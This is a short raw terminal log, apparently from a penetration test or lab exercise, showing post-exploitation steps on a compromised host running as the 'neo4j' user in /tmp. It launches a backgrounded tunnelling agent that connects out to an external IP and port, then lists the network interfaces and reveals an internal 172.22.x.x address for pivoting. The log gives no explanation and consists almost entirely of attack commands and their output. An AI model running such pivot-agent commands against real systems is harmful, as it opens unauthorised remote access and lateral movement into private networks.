 nohup ./linux_x64_agent -c 47.93.248.221:9999 &
[1] 2111
neo4j@ubuntu:/tmp$ 2024/09/26 19:20:20 [*] Starting agent node actively.Connecting to 47.93.248.221:9999
neo4j@ubuntu:/tmp$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:16:3e:03:e6:ae brd ff:ff:ff:ff:ff:ff
    inet 172.22.6.36/16 brd 172.22.255.255 scope global dynamic eth0
       valid_lft 315359361sec preferred_lft 315359361sec
    inet6 fe80::216:3eff:fe03:e6ae/64 scope link
       valid_lft forever preferred_lft forever
neo4j@ubuntu:/tmp$